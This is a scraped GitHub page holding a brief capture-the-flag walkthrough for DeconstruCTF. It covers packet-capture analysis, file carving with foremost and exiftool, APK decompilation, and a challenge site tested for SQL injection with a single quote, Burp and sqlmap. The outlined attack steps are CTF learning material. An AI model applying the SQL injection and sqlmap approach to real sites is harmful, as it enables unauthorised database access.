<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> deepakdhayal </span> <span>/</span> DeconstruCTF
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
0
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/deepakdhayal/DeconstruCTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div>
Permalink
<div class="d-flex flex-items-start flex-shrink-0 pb-3 flex-wrap flex-md-nowrap flex-justify-between flex-md-justify-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>Master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/deepakdhayal/DeconstruCTF/refs" cache-key="v0:1633153604.597844" current-committish="TWFzdGVy" default-branch="TWFzdGVy" name-with-owner="ZGVlcGFrZGhheWFsL0RlY29uc3RydUNURg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/deepakdhayal/DeconstruCTF/refs" cache-key="v0:1633153604.597844" current-committish="TWFzdGVy" default-branch="TWFzdGVy" name-with-owner="ZGVlcGFrZGhheWFsL0RlY29uc3RydUNURg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<h2 id="blob-path" class="breadcrumb flex-auto flex-self-center min-width-0 text-normal mx-2 width-full width-md-auto flex-order-1 flex-md-order-none mt-3 mt-md-0"> <span><span><span>DeconstruCTF</span></span></span><span>/</span>WalkThrough.md </h2> Go to file
<details id="blob-more-options-details" data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true" class="btn"> <svg aria-label="More options" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg>
</summary> <div data-view-component="true"> <span>Go to file</span> <span>T</span> <button data-toggle-for="jumpto-line-details-dialog" type="button" data-view-component="true" class="dropdown-item btn-link"> <span> <span>Go to line</span> <span>L</span> </span>
</button> <clipboard-copy data-toggle-for="blob-more-options-details" aria-label="Copy path" value="WalkThrough.md" data-view-component="true" class="dropdown-item cursor-pointer"> Copy path
</clipboard-copy> <clipboard-copy data-toggle-for="blob-more-options-details" aria-label="Copy permalink" value="https://github.com/deepakdhayal/DeconstruCTF/blob/3c6a6b741bbeb327bf484529d6dfcb4acda3fd24/WalkThrough.md" data-view-component="true" class="dropdown-item cursor-pointer"> <span> <span>Copy permalink</span> </span>
</clipboard-copy> </div></details> </div>
<div class="Box d-flex flex-column flex-shrink-0 mb-3"> <include-fragment src="/deepakdhayal/DeconstruCTF/contributors/Master/WalkThrough.md" class="commit-loader"> <div class="Box-header d-flex flex-items-center"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-2"> </div> </div>
<div class="Box-body d-flex flex-items-center" > <div class="Skeleton Skeleton--text col-1"> </div> <span>Cannot retrieve contributors at this time</span> </div></include-fragment> </div>
<div data-target="readme-toc.content" class="Box mt-3 position-relative"> <div class="Box-header py-2 pr-2 d-flex flex-shrink-0 flex-md-row flex-items-center" >
<div class="text-mono f6 flex-auto pr-3 flex-order-2 flex-md-order-1">
89 lines (48 sloc) <span></span> 3.39 KB </div>
<div class="d-flex py-1 py-md-0 flex-auto flex-order-1 flex-md-order-2 flex-sm-grow-0 flex-justify-between hide-sm hide-md"> <div class="BtnGroup"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg>
</div>
<div class="BtnGroup"> Raw
Blame
</div>
<div> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-device-desktop"> <path fill-rule="evenodd" d="M1.75 2.5h12.5a.25.25 0 01.25.25v7.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25v-7.5a.25.25 0 01.25-.25zM14.25 1H1.75A1.75 1.75 0 000 2.75v7.5C0 11.216.784 12 1.75 12h3.727c-.1 1.041-.52 1.872-1.292 2.757A.75.75 0 004.75 16h6.5a.75.75 0 00.565-1.243c-.772-.885-1.193-1.716-1.292-2.757h3.727A1.75 1.75 0 0016 10.25v-7.5A1.75 1.75 0 0014.25 1zM9.018 12H6.982a5.72 5.72 0 01-.765 2.5h3.566a5.72 5.72 0 01-.765-2.5z"></path></svg>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-pencil"> <path fill-rule="evenodd" d="M11.013 1.427a1.75 1.75 0 012.474 0l1.086 1.086a1.75 1.75 0 010 2.474l-8.61 8.61c-.21.21-.47.364-.756.445l-3.251.93a.75.75 0 01-.927-.928l.929-3.25a1.75 1.75 0 01.445-.758l8.61-8.61zm1.414 1.06a.25.25 0 00-.354 0L10.811 3.75l1.439 1.44 1.263-1.263a.25.25 0 000-.354l-1.086-1.086zM11.189 6.25L9.75 4.81l-6.286 6.287a.25.25 0 00-.064.108l-.558 1.953 1.953-.558a.249.249 0 00.108-.064l6.286-6.286z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-trash"> <path fill-rule="evenodd" d="M6.5 1.75a.25.25 0 01.25-.25h2.5a.25.25 0 01.25.25V3h-3V1.75zm4.5 0V3h2.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H5V1.75C5 .784 5.784 0 6.75 0h2.5C10.216 0 11 .784 11 1.75zM4.496 6.675a.75.75 0 10-1.492.15l.66 6.6A1.75 1.75 0 005.405 15h5.19c.9 0 1.652-.681 1.741-1.576l.66-6.6a.75.75 0 00-1.492-.149l-.66 6.6a.25.25 0 01-.249.225h-5.19a.25.25 0 01-.249-.225l-.66-6.6z"></path></svg> </div> </div>
<div class="d-flex hide-lg hide-xl flex-order-2 flex-grow-0"> <details class="dropdown details-reset details-overlay d-inline-block"> <summary class="btn-octicon" aria-haspopup="true" aria-label="possible actions"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> </summary>
Open with Desktop View raw View blame
</details> </div></div>
<div id="readme" class="Box-body readme blob js-code-block-container p-5 p-xl-6 gist-border-0"> <article class="markdown-body entry-content container-lg" itemprop="text"><h1><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>DeconstruCTF</h1>WalkThroughThis is my First Time writting a walkthrough. There can be mistakes. Suggestions are Welcomed.##Piratesopen file in wireshark.network_listen.pcap.zipFollow TCP stream.##The Missing JournalistFile can be downloaded here.the_journalist.gif.zipExtract the file.Using foremost tool, you can see another PDF.using Exiftool you can see a base64 string which is used as password for the last pdf.##Taxi Union ProblemsThere is only one input field in the website.2.If we put an (') in the field we can see an error. Its an SQL injection. Sql Injection Verified.Intercept the request in burpsuit.copy the request and save it in a file and use SQLmap.Location is being displayed in the last image. Use the hint no caps.##RSA - 1##RSA - 2##ScrapsBase64 Decode##Failed LoginsMy approach might not be correct but it worked in this case.1.Rename the apk file:::: using ---mv chall.apk chall.zipd2j-dex2jar -d chall.zipjd-gui chall-dex2jar.jar</article> </div>
WalkThroughThis is my First Time writting a walkthrough. There can be mistakes. Suggestions are Welcomed.
##Pirates
##The Missing Journalist
##Taxi Union Problems
2.If we put an (') in the field we can see an error. Its an SQL injection. Sql Injection Verified.
##RSA - 1
##RSA - 2
##Scraps
Base64 Decode
##Failed LoginsMy approach might not be correct but it worked in this case.
1.Rename the apk file:::: using ---mv chall.apk chall.zip
d2j-dex2jar -d chall.zip
jd-gui chall-dex2jar.jar
</div>
